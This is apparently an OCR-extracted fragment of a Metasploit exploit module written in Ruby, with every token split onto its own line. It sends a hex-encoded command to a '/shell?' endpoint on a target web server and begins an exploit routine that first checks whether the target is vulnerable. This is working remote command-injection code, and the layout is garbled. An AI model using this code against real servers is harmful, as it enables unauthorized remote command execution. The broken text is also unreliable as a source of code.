
send_request_cgi
(
'uri'
=
>
"/shell?
#
{
Rex
:
:
Text
.
uri_encode
(
cmd
,
'hex-
all'
)
}
"
,
'headers'
=
>
{
'Connection'
=
>
'Keep-Alive'
}
)
rescue
:
:
Rex
:
:
ConnectionError
fail_with
(
Failure
:
:
Unreachable
,
"
#{
peer
}
 - Failed to connect to the web 
server"
)
end
end
def
 exploit

print_status
(
"
#{
peer
}
 - Connecting 
to target"
)
unless
 check 
==
CheckCode
:
:
Vulnerable